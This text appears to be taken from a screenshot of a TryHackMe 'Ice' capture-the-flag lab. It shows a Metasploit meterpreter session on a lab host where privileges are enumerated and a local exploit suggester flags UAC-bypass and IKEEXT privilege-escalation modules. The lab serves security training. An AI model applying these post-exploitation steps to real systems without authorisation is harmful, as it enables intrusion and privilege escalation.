 Activities Applications Places Terminal Mar 16 05:19
TryHackMe | Ice - Mozilla Firefox
root@incognito: ~
100666/rw-rw-rw- 2380 fil 2019-11-12 18:04:09 -0500 unins000.dat
100777/rwxrwxrwx 71588 fil 2003-04-14 04:00:00 -0400 unins000.exe
40777/rwxrwxrwx 0 dir 2019-11-12 18:04:09 -0500 web
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.68.128 - Collecting local exploits for x86/windows...
[*] 10.10.68.128 - 29 exploit checks are being tried...
[+] 10.10.68.128 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.68.128 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
NMAP
Scan and enumerate our victim!
TryHackMe | Ice - Mozilla … [root@incognito: ~] root@incognito: ~ 1 / 2